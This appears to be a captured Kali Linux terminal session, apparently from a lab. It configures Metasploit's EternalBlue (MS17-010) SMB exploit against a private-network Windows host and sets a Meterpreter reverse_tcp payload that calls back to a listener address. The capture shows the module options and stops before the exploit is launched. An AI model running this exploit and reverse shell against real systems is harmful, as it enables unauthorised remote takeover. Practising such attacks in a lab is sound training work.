 ┌──(user㉿kali)-[~/Downloads]
└─$ msfconsole -q
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.0.2.4         yes       The target host(s), see https://docs.metasploit.com/d
                                             ocs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authenticati
                                             on. Only affects Windows Server 2008 R2, Windows 7, W
                                             indows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
                                             Only affects Windows Server 2008 R2, Windows 7, Windo
                                             ws Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affec
                                             ts Windows Server 2008 R2, Windows 7, Windows Embedde
                                             d Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.9         yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

View the full module info with the info, or info -d command.